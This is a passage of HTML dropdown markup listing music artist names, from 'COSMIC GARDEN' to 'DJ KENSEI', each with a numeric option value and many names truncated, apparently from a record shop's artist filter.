value="8320">COSMIC GARDEN</option>  <option value="9518">COSMIC HANDSH..</option>  <option value="5884">COSMIC HOFFMANN</option>  <option value="6164">COSMIC KIDS</option>  <option value="1186">COSMIC METAL ..</option>  <option value="5178">COSMIC METAL ..</option>  <option value="3979">COSMIN TRG</option>  <option value="7895">COSMO VITELLI</option>  <option value="12490">COSMO WITH CHUY</option>  <option value="10163">COSMONECTION</option>  <option value="10612">COSMOS DWELLE..</option>  <option value="7239">COSSWAY</option>  <option value="4963">COSTA G & THE..</option>  <option value="11382">COTONETE</option>  <option value="10605">COTONETE & DI..</option>  <option value="3203">COTTAM</option>  <option value="5681">COUGARMAN & G..</option>  <option value="13683">COUNT BUFFALO..</option>  <option value="3409">COUNTRY GENTS</option>  <option value="12811">COURTIAL WITH..</option>  <option value="3413">COURTNEY DOWE</option>  <option value="2322">COURTNEY PINE</option>  <option value="12611">COUSIN KULA</option>  <option value="6802">COWBOY RHYTHM..</option>  <option value="1707">COYOTE</option>  <option value="6498">COYOTE / FELI..</option>  <option value="5685">COYU</option>  <option value="2228">CPEN</option>  <option value="10941">CRAC</option>  <option value="6574">CRACKAZAT</option>  <option value="7953">CRACKAZAT/SAI..</option>  <option value="4422">CRACKBOY</option>  <option value="1078">CRAIG ALEXANDER</option>  <option value="9192">CRAIG ARMSTRONG</option>  <option value="4214">CRAIG BRATLEY</option>  <option value="13763">CRAIG BRATLEY..</option>  <option value="4629">CRAIG HUCKABY</option>  <option value="4314">CRAIG PEYTON</option>  <option value="6438">CRAIG RICHARDS</option>  <option value="6137">CRAIG SMITH</option>  <option value="2649">CRAIG SMITH &..</option>  <option value="9677">CRASHERS</option>  <option value="5836">CRATEBUG</option>  <option value="6883">CRATEBUG EDITS</option>  <option value="13760">CRATES MOTEL</option>  <option value="6428">CRAZY GODZ</option>  <option value="13646">CRAZY KEN BAND</option>  <option value="2153">CRAZY P</option>  <option value="3347">CRAZY P & ISL..</option>  <option value="1864">CRC</option>  <option value="9976">CREAK INC. (UK)</option>  <option value="10350">CREAM</option>  <option value="6151">CREAM DE COCO</option>  <option value="2682">CREATIVE SOURCE</option>  <option value="3371">CREATIVE SWIN..</option>  <option value="4721">CREATIVE SWIN..</option>  <option value="9605">CREATORS</option>  <option value="1651">CRICCO CASTELLI</option>  <option value="2709">CRIMEA X</option>  <option value="11531">CRISRAIL</option>  <option value="13759">CRISTINA CAMA..</option>  <option value="7657">CRITICAL DIGI..</option>  <option value="3174">CRO-MAGNON</option>  <option value="7688">CROMBY</option>  <option value="5426">CROMIE & SAGE..</option>  <option value="1963">CRONK FAMILY ..</option>  <option value="11130">CROSS ISLAND</option>  <option value="5055">CROSSROADS</option>  <option value="4920">CROSSTOWN TRA..</option>  <option value="5857">CROWDPLEASER</option>  <option value="62">CROWN HEIGHTS..</option>  <option value="11612">CRUE</option>  <option value="2980">CRUE-L GRAND ..</option>  <option value="2924">CRUE-L GRAND ..</option>  <option value="4779">CRUE-L GRAND ..</option>  <option value="5032">CRUE-L GRAND ..</option>  <option value="9923">CRUISIC</option>  <option value="34">CRUSADERS</option>  <option value="11737">CRUSHED SOUL</option>  <option value="10099">CRUSTATION</option>  <option value="5663">CRYSTAL</option>  <option value="5031">CRYSTAL (JP)</option>  <option value="13727">CRYSTAL CLEAR</option>  <option value="9242">CRYSTAL MOTION</option>  <option value="702">CRYSTAL WATERS</option>  <option value="12504">CRYSTAL WINDS</option>  <option value="11421">CS & KREME</option>  <option value="5611">CSMNT61</option>  <option value="6648">CSR</option>  <option value="2953">CUBIC ZIRCONIA</option>  <option value="7357">CUBICOLOR</option>  <option value="5783">CUEBUR</option>  <option value="6340">CUISINE DUB</option>  <option value="2582">CULOE DE SONG</option>  <option value="594">CULTURAL VIBE</option>  <option value="33">CULTURE CLUB</option>  <option value="13240">CUMBIA MODERN..</option>  <option value="7007">CUNNIE WILLIAMS</option>  <option value="2133">CURE</option>  <option value="10458">CURT CRESS</option>  <option value="9749">CURTIS & DONDI</option>  <option value="1902">CURTIS MAYFIELD</option>  <option value="12058">CURTIS MAYFIELD</option>  <option value="12783">CURTIS MCCLAI..</option>  <option value="4070">CUT COPY</option>  <option value="4479">CUTTLEFISH & ..</option>  <option value="1705">CV313</option>  <option value="11148">CVER</option>  <option value="4645">CVO (GLENN UN..</option>  <option value="9072">CYBE</option>  <option value="141">CYBIL</option>  <option value="563">CYBOTRON</option>  <option value="7139">CYCLIST</option>  <option value="4778">CYCLONIX</option>  <option value="5416">CYCLONIX/PEOP..</option>  <option value="774">CYMANDE</option>  <option value="13526">CYNTHIA SHEELER</option>  <option value="11139">CYRUS</option>  <option value="13329">CYRUS POSATRO..</option>  <option value="12233">CZN</option>  <option value="5710">D MALICIOUS</option>  <option value="12306">D PALACE</option>  <option value="887">D TRAIN</option>  <option value="773">D&#039;ANGELO</option>  <option value="6980">D&#039;ANGELO & TH..</option>  <option value="9705">D&#039;ARABIA</option>  <option value="12054">D&#039;INFLUENCE</option>  <option value="2337">D&#039;JULZ</option>  <option value="7152">D&#039;JULZ & PHIL..</option>  <option value="6114">D&#039;LONELYAL / ..</option>  <option value="6080">D&#039;MARC CANTU</option>  <option value="4793">D&#039;MOOV</option>  <option value="2024">D*NOTE</option>  <option value="13191">D-DAY</option>  <option value="4424">D-HA / MAD MIKE</option>  <option value="2576">D-PULSE</option>  <option value="12365">D-REN 1</option>  <option value="5227">D-RIBEIRO</option>  <option value="9133">D.B. COOPER</option>  <option value="9471">D.BRIGGS</option>  <option value="32">D.C. LA RUE</option>  <option value="2338">D.H.S.</option>  <option value="2388">D.I.Y</option>  <option value="10406">D.J. ROGERS</option>  <option value="6354">D.K.</option>  <option value="9244">D.K. / S.K.</option>  <option value="12846">D.M.S.</option>  <option value="3367">D.QUIN</option>  <option value="616">D5</option>  <option value="11814">D:FFERENT PLACE</option>  <option value="10730">DA CAPO</option>  <option value="2246">DA LATA</option>  <option value="3027">DA POSSE</option>  <option value="6005">DA REBELS</option>  <option value="6585">DA SAMPLA (AN..</option>  <option value="2174">DA SILVA</option>  <option value="6689">DADA QUES</option>  <option value="1631">DADABLEEP</option>  <option value="3917">DADAVISTIC OR..</option>  <option value="3680">DADDY MC KANE</option>  <option value="5286">DAFT PUNK</option>  <option value="10172">DAGFEST</option>  <option value="12128">DAI SAN</option>  <option value="11459">DAINO</option>  <option value="4910">DAIRMOUNT</option>  <option value="13506">DAISUKE KONDO</option>  <option value="5146">DALE HOWARD</option>  <option value="4699">DALINDEO</option>  <option value="630">DALMINJO</option>  <option value="7340">DALTON</option>  <option value="5877">DAM SWINDLE (..</option>  <option value="3716">DAM-FUNK</option>  <option value="12017">DAMBALA</option>  <option value="12961">DAMES BROWN F..</option>  <option value="6204">DAMIAN LAZARU..</option>  <option value="8883">DAMIAN LAZARU..</option>  <option value="3151">DAMIAN SCHWARTZ</option>  <option value="6055">DAMIANO VON E..</option>  <option value="4977">DAMIANO VON E..</option>  <option value="7684">DAMIEN LYNCH</option>  <option value="4898">DAMIEN ZALA</option>  <option value="5405">DAMON BELL</option>  <option value="10799">DAN AND THE U..</option>  <option value="2183">DAN ANDREI</option>  <option value="12619">DAN BERKSON</option>  <option value="430">DAN BERKSON p..</option>  <option value="270">DAN BERKSON＆..</option>  <option value="6323">DAN CURTIN</option>  <option value="8678">DAN CURTIN PR..</option>  <option value="7473">DAN CURTIN/TE..</option>  <option value="4011">DAN D</option>  <option value="1680">DAN ELECTRO</option>  <option value="978">DAN HARTMAN</option>  <option value="8006">DAN HARTMAN /..</option>  <option value="9987">DAN KYE</option>  <option value="10270">DAN LUI</option>  <option value="12320">DAN PIU</option>  <option value="11974">DAN RYAN / ED..</option>  <option value="5892">DAN SHAKE</option>  <option value="7214">DAN SHAKE / M..</option>  <option value="2189">DAN X</option>  <option value="13804">DANA</option>  <option value="2278">DANA BYRD</option>  <option value="13591">DANA KELLEY</option>  <option value="8879">DANA RUH</option>  <option value="3788">DANAY SUAREZ</option>  <option value="2791">DANCE CULTURE</option>  <option value="12095">DANCE CULTURE..</option>  <option value="2758">DANCE DISORDER</option>  <option value="989">DANCE RITUAL</option>  <option value="8012">DANCED TIL MI..</option>  <option value="6667">DANCER</option>  <option value="6041">DANE & KNOTIN</option>  <option value="7832">DANE TAYLOR</option>  <option value="6155">DANELL DIXON</option>  <option value="10586">DANGEROUS DAN..</option>  <option value="5846">DANIEL AVERY</option>  <option value="4954">DANIEL BALDELLI</option>  <option value="4254">DANIEL BORTZ</option>  <option value="6593">DANIEL GRAU</option>  <option value="8029">DANIEL GRAU</option>  <option value="10548">DANIEL HOLT</option>  <option value="12046">DANIEL IBBOTSON</option>  <option value="7398">DANIEL JACQUES</option>  <option value="5258">DANIEL KYO</option>  <option value="6597">DANIEL LESEMAN</option>  <option value="2042">DANIEL MEHLHART</option>  <option value="13046">DANIEL MONACO</option>  <option value="13776">DANIEL OGREN</option>  <option value="13264">DANIEL SALINAS</option>  <option value="3180">DANIEL STEFANIK</option>  <option value="8899">DANIEL T</option>  <option value="12981">DANIEL VILLAR..</option>  <option value="7188">DANIEL WAINRI..</option>  <option value="2792">DANIEL WANG</option>  <option value="10903">DANIEL WANG p..</option>  <option value="5122">DANIELE BALDE..</option>  <option value="4987">DANIELE BALDE..</option>  <option value="5119">DANIELE BALDE..</option>  <option value="10328">DANILO & PABLO</option>  <option value="12687">DANISM FEATUR..</option>  <option value="5439">DANITEZ SAUND..</option>  <option value="7798">DANNY ALIAS</option>  <option value="2143">DANNY CAMPBELL</option>  <option value="3054">DANNY CLARK &..</option>  <option value="2569">DANNY HOWELLS</option>  <option value="7515">DANNY KRIVIT</option>  <option value="9544">DANNY KRIVIT ..</option>  <option value="13614">DANNY MORGAN</option>  <option value="13459">DANNY SCOTT L..</option>  <option value="13775">DANNY TENAGLIA</option>  <option value="3400">DANNY THE DAN..</option>  <option value="13784">DANNY WARD & ..</option>  <option value="9103">DANSER&#039;S INFE..</option>  <option value="506">DANTON EEPROM</option>  <option value="9993">DANVERS</option>  <option value="6734">DANY DORADO</option>  <option value="8813">DANYB</option>  <option value="3237">DANZCA</option>  <option value="3845">DAPAYK SOLO</option>  <option value="9328">DAPHNE</option>  <option value="4033">DAPHNI</option>  <option value="3926">DARAND LAND</option>  <option value="8555">DARAND LAND /..</option>  <option value="2239">DARIO D&#039;ATTIS</option>  <option value="3603">DARIO LC</option>  <option value="9482">DARIO ROSA</option>  <option value="3250">DARIO ZENKER</option>  <option value="9566">DARIUS SYROSS..</option>  <option value="12679">DARK ARTS / M..</option>  <option value="8154">DARK CITY ENS..</option>  <option value="2549">DARK GLOBE</option>  <option value="9528">DARK HORSE DI..</option>  <option value="2538">DARK KNIGHT</option>  <option value="5359">DARK SKY</option>  <option value="9796">DARKHOUSE FAM..</option>  <option value="2267">DARKO & STRAN..</option>  <option value="1728">DARKO ESSER</option>  <option value="9272">DARLING</option>  <option value="12797">DARONE SASSOU..</option>  <option value="3240">DARRAGH CASEY</option>  <option value="2860">DARRYL D&#039;BONN..</option>  <option value="9648">DARRYL DOUGLAS</option>  <option value="2857">DARRYL&#039;D BONN..</option>  <option value="12442">DART</option>  <option value="91">DARYL HALL＆J..</option>  <option value="12462">DARYL SCOTT</option>  <option value="1943">DAS ETWAS</option>  <option value="8761">DAS KOMPLEX</option>  <option value="2969">DAS KRAUSE DUO</option>  <option value="3673">DAS MOTH</option>  <option value="4899">DAS VOLT</option>  <option value="10931">DASCO</option>  <option value="6477">DASHA</option>  <option value="3744">DASO</option>  <option value="3649">DASOUL & FABR..</option>  <option value="3336">DASOUL,FABRY ..</option>  <option value="1172">DASO＆PAWAS</option>  <option value="2110">DATA LEAK</option>  <option value="11149">DAUWD</option>  <option value="13084">DAVE & OMAR /..</option>  <option value="6673">DAVE AJU</option>  <option value="5848">DAVE ALLISON</option>  <option value="6773">DAVE CORTEZ &..</option>  <option value="2421">DAVE GAHAN(DE..</option>  <option value="2007">DAVE LEE</option>  <option value="2140">DAVE LEE (JOE..</option>  <option value="13670">DAVE MATHMOS</option>  <option value="13010">DAVE MAZE</option>  <option value="8036">DAVID & HJALTI</option>  <option value="3268">DAVID ALVARADO</option>  <option value="3862">DAVID ALVARAD..</option>  <option value="735">DAVID ALVARAD..</option>  <option value="7019">DAVID ANTHONY</option>  <option value="5973">DAVID ASTRI</option>  <option value="3847">DAVID AUGUST</option>  <option value="9676">DAVID AXELROD</option>  <option value="7179">DAVID BAKER</option>  <option value="12297">DAVID BATISTE..</option>  <option value="2539">DAVID BENDETH</option>  <option value="4618">DAVID BENOIT</option>  <option value="1552">DAVID BOWIE</option>  <option value="824">DAVID BYRNE</option>  <option value="3121">DAVID DURANGO</option>  <option value="6783">DAVID G&#220;..</option>  <option value="2733">DAVID GILMOUR</option>  <option value="4449">DAVID GRAY/TR..</option>  <option value="912">DAVID JOSEPH</option>  <option value="654">DAVID K</option>  <option value="10379">DAVID MARSTON</option>  <option value="9940">DAVID MAYER</option>  <option value="5849">DAVID MORALES</option>  <option value="7918">DAVID MORALES..</option>  <option value="8419">DAVID MORALES..</option>  <option value="11492">DAVID PENN</option>  <option value="2244">DAVID PENN & ..</option>  <option value="2961">DAVID PHER</option>  <option value="10417">DAVID RUFFIN</option>  <option value="12587">DAVID WALTERS</option>  <option value="2152">DAVID WEST & ..</option>  <option value="2565">DAVID WILLIAMS</option>  <option value="13149">DAVID ZYLBERM..</option>  <option value="489">DAVIDE CALI</option>  <option value="10778">DAVIDSON</option>  <option value="11680">DAVIE</option>  <option value="4834">DAVINA</option>  <option value="8708">DAVINA STONE</option>  <option value="6203">DAVINA, CARLO..</option>  <option value="7102">DAVIS</option>  <option value="10489">DAVY DMX</option>  <option value="9217">DAWDA JOBARTEH</option>  <option value="4444">DAWDLE HUSTLE</option>  <option value="7681">DAWIT EKLUND</option>  <option value="12893">DAWL</option>  <option value="9313">DAWN AGAIN & ..</option>  <option value="798">DAWN PENN</option>  <option value="8159">DAWN PENN/JAC..</option>  <option value="7724">DAWN TALLMAN</option>  <option value="2992">DAYTON</option>  <option value="7071">DAZE</option>  <option value="2398">DAZE MAXIM</option>  <option value="8489">DAZION</option>  <option value="5560">DAZZLE</option>  <option value="1539">DAZZLE DRUMS</option>  <option value="6481">DAZZLE-</option>  <option value="5413">DB EDITS</option>  <option value="3031">DC LA RUE</option>  <option value="6621">DCM</option>  <option value="12157">DE AMBASSADE</option>  <option value="3369">DE LA SOUL</option>  <option value="6560">DE LOS MIEDOS</option>  <option value="2462">DE-LITE</option>  <option value="5553">DE-LITE / DES..</option>  <option value="11030">DEA</option>  <option value="4580">DEA, ALBION &..</option>  <option value="10969">DEAD HUSBAND</option>  <option value="4519">DEAD ROSE MUS..</option>  <option value="5815">DEAD ROSE MUS..</option>  <option value="5386">DEADBEAT</option>  <option value="4244">DEADLY SINS</option>  <option value="1785">DEADMAU5</option>  <option value="1815">DEADSET</option>  <option value="10059">DEALER / WHIZ..</option>  <option value="4734">DEAN &#039;SUNSHIN..</option>  <option value="9283">DEAN BLUNT</option>  <option value="6193">DEAN DE COSTA</option>  <option value="12888">DEAN FRASER &..</option>  <option value="11803">DEANNE DAY (A..</option>  <option value="11550">DEATH CIRCUIT</option>  <option value="8336">DEATH ON THE ..</option>  <option value="13141">DEBBIE GORDON</option>  <option value="3687">DEBBIE JACOBS</option>  <option value="13181">DEBBIE&#039;S ALLY</option>  <option value="2677">DEBORAH JORDAN</option>  <option value="9921">DEBORAHE GLAS..</option>  <option value="10038">DEBRA LAWS</option>  <option value="2249">DEBTONATE</option>  <option value="7530">DEBUKAS</option>  <option value="8227">DEBUSSY / REI..</option>  <option value="10326">DECADANCE</option>  <option value="6158">DECADANCE VS...</option>  <option value="6707">DECKARD</option>  <option value="6051">DEDICATION</option>  <option value="953">DEE DEE BRIDG..</option>  <option value="7903">DEE EDWARDS</option>  <option value="4068">DEE MAC</option>  <option value="10854">DEECOY</option>  <option value="10855">DEECOY</option>  <option value="591">DEEE-LITE</option>  <option value="9495">DEEGO FRESH</option>  <option value="8294">DEEJAY ASTRAL</option>  <option value="11046">DEEJAY BLOOM</option>  <option value="6017">DEEJAYKUL</option>  <option value="7119">DEEN</option>  <option value="11151">DEENA ABDELWA..</option>  <option value="12285">DEENAMIC / OR..</option>  <option value="4947">DEEP & DISCO</option>  <option value="6982">DEEP BROS.</option>  <option value="3128">DEEP CITY SOUL</option>  <option value="3808">DEEP DJOE</option>  <option value="2520">DEEP FACTOR</option>  <option value="13739">DEEP FOREST</option>  <option value="4525">DEEP FUZZ</option>  <option value="12909">DEEP HEAT</option>  <option value="11025">DEEP INVENTIO..</option>  <option value="10543">DEEP NALSTROM</option>  <option value="5608">DEEP SOUND EX..</option>  <option value="3893">DEEP SPACE OR..</option>  <option value="3064">DEEP STREET S..</option>  <option value="12604">DEEP SYSTEM /..</option>  <option value="4633">DEEP XCAPE</option>  <option value="3331">DEEP&#039;A & BIRI</option>  <option value="5858">DEEP&#039;A & BIRI..</option>  <option value="4501">DEEP88</option>  <option value="5722">DEEP88 & MELC..</option>  <option value="5859">DEEPA & BIRI</option>  <option value="3826">DEEPAK SHARMA..</option>  <option value="2160">DEEPCHILD</option>  <option value="2270">DEEPCHORD</option>  <option value="1727">DEEPCHORD & M..</option>  <option value="13018">DEEPSIDE</option>  <option value="10672">DEEPTRAX (NL)</option>  <option value="5725">DEETROIT</option>  <option value="421">DEETRON</option>  <option value="3065">DEETRON vs. N..</option>  <option value="7759">DEGO</option>  <option value="10233">DEGO & KAIDI</option>  <option value="5542">DEGO & THE 20..</option>  <option value="7271">DEGREES OF FR..</option>  <option value="3273">DEKATA PROJECT</option>  <option value="5011">DEL RICHARDSON</option>  <option value="9159">DELAKEYZ</option>  <option value="2386">DELANO SMITH</option>  <option value="12569">DELANO SMITH ..</option>  <option value="12016">DELANO SMITH ..</option>  <option value="11808">DELAY TACTICS</option>  <option value="7551">DELE SOSIMI A..</option>  <option value="8178">DELE SOSIMI M..</option>  <option value="3303">DELEGATION</option>  <option value="9331">DELFONIC</option>  <option value="11255">DELFONIC & KA..</option>  <option value="13676">DELFONIC&#039;S</option>  <option value="590">DELIA GONZALE..</option>  <option value="11201">DELIA RENE&#2..</option>  <option value="4108">DELICIOUS ALL..</option>  <option value="13119">DELICIOUS INC.</option>  <option value="8121">DELPHI, MARCO..</option>  <option value="3610">DELPHIC</option>  <option value="10398">DELROY EDWARDS</option>  <option value="1763">DELTA FUNKTIO..</option>  <option value="655">DEMARKUS LEWIS</option>  <option value="436">DEMETRIOS PRO..</option>  <option value="11782">DEMI RIQU&#20..</option>  <option value="2622">DEMIS ROUSSOS</option>  <option value="11802">DEMONIK</option>  <option value="9066">DEMUIR</option>  <option value="8829">DEMUJA</option>  <option value="3559">DEN PERRY</option>  <option value="5705">DENAJI</option>  <option value="10106">DENGUE DENGUE..</option>  <option value="12321">DENIA</option>  <option value="2331">DENIECE WILLI..</option>  <option value="8115">DENIRO</option>  <option value="3853">DENIS A</option>  <option value="5895">DENIS CLIFFORD</option>  <option value="3667">DENIS LASALLE</option>  <option value="8854">DENIS MPUNGA/..</option>  <option value="7197">DENIS SULTA</option>  <option value="10717">DENISE LASALL..</option>  <option value="5819">DENIZO / ALEX W</option>  <option value="8312">DENNIS BOVELL</option>  <option value="12411">DENNIS BOVELL..</option>  <option value="12441">DENNIS CRUZ</option>  <option value="5632">DENNIS EDWARDS</option>  <option value="523">DENNIS FERRER</option>  <option value="522">DENNIS FERRER..</option>  <option value="3455">DENNIS PARKER</option>  <option value="31">DENROY MORGAN</option>  <option value="6757">DENSE & PIKA</option>  <option value="30">DEODATO (EUMI..</option>  <option value="772">DEODATO/BRAIN..</option>  <option value="140">DEPECHE MODE</option>  <option value="9251">DEPECHE MODE</option>  <option value="2339">DER DRITTE RAUM</option>  <option value="2395">DER THAL</option>  <option value="5675">DER ZYKLUS</option>  <option value="8177">DEREK CARR</option>  <option value="13518">DEREK JAMERSO..</option>  <option value="6188">DEREK KAYE</option>  <option value="11901">DEREK RUSSO</option>  <option value="10651">DERRICK CARTER</option>  <option value="9001">DERRICK CARTE..</option>  <option value="12022">DERRICK CROSS</option>  <option value="9040">DERRICK HARRI..</option>  <option value="1580">DERRICK L. CA..</option>  <option value="2441">DERRICK LARO ..</option>  <option value="711">DERRICK MAY</option>  <option value="5791">DESERT SKY</option>  <option value="12387">DESIGNER MUSIC</option>  <option value="6023">DESIRE</option>  <option value="4975">DESIREE WEST</option>  <option value="12869">DESIRELESS</option>  <option value="2684">DESIYA</option>  <option value="29">DESMOND CHILD</option>  <option value="10771">DESMOND COKE</option>  <option value="3257">DESOLATE</option>  <option value="6521">DESTROYERS</option>  <option value="2511">DETROIT EXPER..</option>  <option value="11992">DETROIT PARTY..</option>  <option value="4361">DETTO MARIANO</option>  <option value="13483">DEUX FILLES</option>  <option value="4838">DEVIN DARE</option>  <option value="2428">DEVO</option>  <option value="8729">DEVON DARE</option>  <option value="11344">DEVON RUSSELL</option>  <option value="2231">DEWALTA</option>  <option value="677">DEXTER</option>  <option value="4974">DEXTER STORY</option>  <option value="28">DEXTER WANSEL</option>  <option value="3678">DEYMARE</option>  <option value="2172">DFLEX</option>  <option value="13573">DFRA</option>  <option value="5967">DFRNT</option>  <option value="6578">DFX</option>  <option value="9104">DH011</option>  <option value="10197">DHAIMA</option>  <option value="10691">DHARMA</option>  <option value="11072">DHS (DIMENSIO..</option>  <option value="12064">DI MELO</option>  <option value="8664">DIAMOND ORTIZ</option>  <option value="12056">DIANA BROWN</option>  <option value="1688">DIANA ROSS</option>  <option value="7307">DIANA ROSS / ..</option>  <option value="1811">DIAPHANOIDS</option>  <option value="2141">DIBBY DOUGHERTY</option>  <option value="9977">DICES + AEM R..</option>  <option value="7104">DICES PRESENT..</option>  <option value="4026">DICKY TRISCO</option>  <option value="5421">DIE VOGEL</option>  <option value="6908">DIEGO KRAUSE</option>  <option value="4812">DIEPHUIS</option>  <option value="9850">DIEPHUIS & JE..</option>  <option value="6065">DIESEL / JARV..</option>  <option value="5427">DIETRICH & ST..</option>  <option value="8091">DIFUSION</option>  <option value="12629">DIGITAL AFRIKA</option>  <option value="13292">DIGITAL JUSTI..</option>  <option value="6530">DIGITAL SCALE</option>  <option value="5094">DIHANN MOORE</option>  <option value="12689">DIJIT</option>  <option value="10769">DILA</option>  <option value="13572">DILLINGER</option>  <option value="6192">DILO</option>  <option value="7984">DIMENZIO / MA..</option>  <option value="1237">DIMI ANGELIS..</option>  <option value="5825">DIMITRI FROM ..</option>  <option value="6062">DIMITRI FROM ..</option>  <option value="11797">DIMITRI FROM ..</option>  <option value="4030">DIMITRI FROM ..</option>  <option value="9052">DIMITRI FROM ..</option>  <option value="13567">DIMITRI FROM ..</option>  <option value="12125">DIMITRI FROM ..</option>  <option value="5262">DIMITRI FROM ..</option>  <option value="7416">DIMITRIS PETS..</option>  <option value="10200">DINA GAD</option>  <option value="7917">DINAMO AZARI</option>  <option value="4801">DINKY</option>  <option value="6736">DINKY-DI</option>  <option value="5708">DINO & TERRY</option>  <option value="11441">DINO SOCCIO</option>  <option value="820">DINOSAUR</option>  <option value="5509">DINOSAUR / BL..</option>  <option value="855">DINOSAUR L</option>  <option value="11447">DINOSAUR L / ..</option>  <option value="11867">DIOGO STRAUSZ</option>  <option value="13011">DION BRACKEN</option>  <option value="5759">DIONISIO MAIO..</option>  <option value="3858">DIONNE</option>  <option value="9617">DIONNE WARWICK</option>  <option value="7745">DIP IN THE POOL</option>  <option value="582">DIPLOMATS OF ..</option>  <option value="13479">DIRE STRAITS</option>  <option value="7380">DIRECTIONS & ..</option>  <option value="12456">DIRECTOR&#039;S CU..</option>  <option value="9616">DIRK 81</option>  <option value="478">DIRK LEYERS</option>  <option value="3254">DIRT CREW</option>  <option value="2453">DIRT NOVITZKY</option>  <option value="10289">DIRTY CHANNELS</option>  <option value="12709">DIRTY CHANNEL..</option>  <option value="11302">DIRTY CHANNEL..</option>  <option value="9849">DIRTY CHANNEL..</option>  <option value="8322">DIRTY HARRY</option>  <option value="3296">DIRTY JESUS</option>  <option value="5746">DIRTYTWO</option>  <option value="7908">DISCA</option>  <option value="2307">DISCO & CO</option>  <option value="9062">DISCO BOOGIE ..</option>  <option value="3760">DISCO CONSPIR..</option>  <option value="4846">DISCO D (LARR..</option>  <option value="11427">DISCO DANDIES..</option>  <option value="2730">DISCO DEVIANCE</option>  <option value="9477">DISCO DUB BAND</option>  <option value="7219">DISCO FETISH</option>  <option value="8548">DISCO FEVER</option>  <option value="8479">DISCO HALAL</option>  <option value="6618">DISCO HOOLIGANS</option>  <option value="7320">DISCO INVASION</option>  <option value="10078">DISCO LADIES</option>  <option value="8522">DISCO POCHO</option>  <option value="7336">DISCO REVISIT..</option>  <option value="10668">DISCO SPACE B..</option>  <option value="10298">DISCO SPACE F..</option>  <option value="5322">DISCO TECH</option>  <option value="6816">DISCO TECH & ..</option>  <option value="4596">DISCODROMO & ..</option>  <option value="5265">DISCOGNOSIS</option>  <option value="4336">DISCONNECTED ..</option>  <option value="4726">DISCONNECTION</option>  <option value="6622">DISCOS NUTABE..</option>  <option value="13253">DISCOTECAS</option>  <option value="8145">DISCOTONIK</option>  <option value="10091">DISCOTRON</option>  <option value="3668">DISCREET UNIT</option>  <option value="12717">DISGO (SOUNDS..</option>  <option value="12775">DISGOOO BAND ..</option>  <option value="1753">DISKJOKKE</option>  <option value="7156">DISKO SELECTO..</option>  <option value="12224">DISRUPTIVE PA..</option>  <option value="13488">DISTANCE</option>  <option value="3058">DISTANT PEOPLE</option>  <option value="10162">DISTINCTION</option>  <option value="5460">DITONGO</option>  <option value="9679">DIVA</option>  <option value="9467">DIVINE SITUAT..</option>  <option value="13441">DIVINE WHO</option>  <option value="1848">DIVINITI</option>  <option value="13467">DJ 2TRU</option>  <option value="2242">DJ 3000</option>  <option value="2600">DJ AAKMAEL</option>  <option value="8508">DJ AAKMAEL / ..</option>  <option value="4049">DJ AGEISHI & ..</option>  <option value="4781">DJ ALI</option>  <option value="1746">DJ ANGOLA</option>  <option value="3325">DJ ASPARAGUS</option>  <option value="2523">DJ ASPARAGUS ..</option>  <option value="7550">DJ ASSASSIN</option>  <option value="437">DJ AYRES＆COS..</option>  <option value="4394">DJ BLEND</option>  <option value="10967">DJ BOGDAN</option>  <option value="1090">DJ BONE</option>  <option value="6525">DJ BOOM (AKA ..</option>  <option value="8989">DJ BORING</option>  <option value="10522">DJ CAM</option>  <option value="311">DJ CAMACHO fe..</option>  <option value="6173">DJ CENTER</option>  <option value="1735">DJ CHRISTOS</option>  <option value="4435">DJ CHRISTOS p..</option>  <option value="4204">DJ CHUS & DAV..</option>  <option value="5369">DJ CHUS AND D..</option>  <option value="8915">DJ CIDERMAN</option>  <option value="8461">DJ CIDERMAN /..</option>  <option value="11067">DJ CITY</option>  <option value="13785">DJ CLEAR x DJ..</option>  <option value="9304">DJ CLOCK</option>  <option value="2400">DJ COLE MEDINA</option>  <option value="12867">DJ COMPUFUNK</option>  <option value="9966">DJ COUNSELLING</option>  <option value="5025">DJ DAGWOOD vs..</option>  <option value="8055">DJ DEEON</option>  <option value="9218">DJ DEEP</option>  <option value="8061">DJ DEEP & TRA..</option>  <option value="7535">DJ DEVICE/DEV..</option>  <option value="9323">DJ DIFFERENT</option>  <option value="1947">DJ DISSE</option>  <option value="8447">DJ DOG / DOUB..</option>  <option value="7630">DJ DOOK</option>  <option value="9898">DJ DOVE</option>  <option value="10768">DJ DSK</option>  <option value="3458">DJ DUKE</option>  <option value="10456">DJ DUKE pres...</option>  <option value="5343">DJ DUKE PRESE..</option>  <option value="11951">DJ E DUBB</option>  <option value="11731">DJ EMANUEL & ..</option>  <option value="10201">DJ FALCON</option>  <option value="4000">DJ FEDE</option>  <option value="7792">DJ FETT BURGER</option>  <option value="5513">DJ FETT BURGE..</option>  <option value="5157">DJ FETT BURGE..</option>  <option value="8739">DJ FETT BURGE..</option>  <option value="7461">DJ FETT BURGE..</option>  <option value="7343">DJ FETT BURGE..</option>  <option value="5807">DJ FETTBURGER..</option>  <option value="11071">DJ FIRMEZA</option>  <option value="10483">DJ FISKARS</option>  <option value="9755">DJ FRICTION p..</option>  <option value="6128">DJ FUDGE & HA..</option>  <option value="7221">DJ GARPHIE</option>  <option value="4471">DJ GARPHIE AN..</option>  <option value="10333">DJ GENE</option>  <option value="2723">DJ GENESIS</option>  <option value="5692">DJ GILB R/DJ ..</option>  <option value="11821">DJ GOCE</option>  <option value="2834">DJ GOMI</option>  <option value="1560">DJ GOMI feat...</option>  <option value="709">DJ GREGORY</option>  <option value="11822">DJ GREGORY & ..</option>  <option value="2235">DJ HARRY</option>  <option value="2181">DJ HARVEY</option>  <option value="3290">DJ HARVEY pre..</option>  <option value="4936">DJ HAUS</option>  <option value="2518">DJ HELL</option>  <option value="11399">DJ HELL / WOL..</option>  <option value="8342">DJ HEURE</option>  <option value="9547">DJ HEURE/HOT ..</option>  <option value="7762">DJ HIKARU</option>  <option value="13813">DJ HIMITSU</option>  <option value="8910">DJ HONESTY</option>  <option value="4968">DJ INO</option>  <option value="9297">DJ JACY</option>  <option value="13363">DJ JAUCHE</option>  <option value="10552">DJ JAZZY JEFF</option>  <option value="8018">DJ JNETT</option>  <option value="8099">DJ JOE LEWIS</option>  <option value="2780">DJ JOSE BURGO..</option>  <option value="12892">DJ JUNK</option>  <option value="1745">DJ JUS-ED</option>  <option value="6105">DJ JUS-ED PRE..</option>  <option value="2699">DJ KAOS</option>  <option value="2302">DJ KAWASAKI</option>  <option value="6602">DJ KEMIT</option>  <option value="2470">DJ KEMIT & RO..</option>  <option value="10683">DJ KEMIT / CA..</option>  <option value="12240">DJ KEMIT / LU..</option>  <option value="7514">DJ KENSEI</option>  